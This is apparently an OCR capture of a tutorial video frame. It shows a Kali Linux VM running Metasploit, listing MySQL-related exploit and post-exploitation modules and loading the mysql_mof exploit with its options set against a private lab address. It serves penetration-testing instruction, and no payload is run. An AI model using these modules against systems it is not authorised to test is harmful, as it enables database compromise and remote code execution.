 VirtualBox
Ko
15:12
Kali linux v2017.1 [Running] - Oracle VM VirtualBox
Applications Places Terminal
Mon 02:12
1
Terminal
File Edit View Search Terminal Help
auxiliary/scanner/mysql/mysql_writable_dirs normal MYSQL Directory Write Test
auxiliary/server/capture/mysql normal Authentication Capture: MySQL
exploit/linux/mysql/mysql_yassl_getname 2010-01-25 good MySQL yaSSL CertDecoder::GetName Buffer Overflow
exploit/linux/mysql/mysql_yassl_hello 2008-01-04 good MySQL yaSSL SSL Hello Message Buffer Overflow
exploit/multi/http/manage_engine_dc_pmp_sqli 2014-06-08 excellent ManageEngine Desktop Central / Password Manager LinkViewFetchServlet.dat
SQL Injection
exploit/multi/http/zpanel_information_disclosure_rce 2014-01-30 excellent Zpanel Remote Unauthenticated RCE
exploit/unix/webapp/kimai_sqli 2013-05-21 average Kimai v0.9.2 'db_restore.php' SQL Injection
exploit/unix/webapp/wp_google_document_embedder_exec 2013-01-03 normal WordPress Plugin Google Document Embedder Arbitrary File Disclosure
exploit/windows/mysql/mysql_mof 2012-12-01 excellent Oracle MySQL for Microsoft Windows MOF Execution
exploit/windows/mysql/mysql_payload 2009-01-16 excellent Oracle MySQL for Microsoft Windows Payload Execution
exploit/windows/mysql/mysql_start_up 2012-12-01 excellent Oracle MySQL for Microsoft Windows FILE Privilege Abuse
exploit/windows/mysql/mysql_yassl_hello 2008-01-04 average MySQL yaSSL SSL Hello Message Buffer Overflow
exploit/windows/mysql/scrutinizer_upload_exec 2012-07-27 excellent Plixer Scrutinizer NetFlow and sFlow Analyzer 9 Default MySQL Credential
post/linux/gather/enum_configs normal Linux Gather Configurations
post/linux/gather/enum_users_history normal Linux Gather User History
post/multi/manage/dbvis_add_db_admin normal Multi Manage DbVisualizer Add Db Admin
msf exploit(unreal_ircd_3281_backdoor) > use exploit/windows/mysql/mysql_mof
msf exploit(mysql_mof) > show options
Module options (exploit/windows/mysql/mysql_mof):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
RHOST 192.168.1.17 yes The target address
RPORT 3306 yes The target port (TCP)
USERNAME yes The username to authenticate as
Exploit target:
Id Name
-- ----
0 MySQL on Windows prior to Vista
msf exploit(mysql_mof) >
Right Ctrl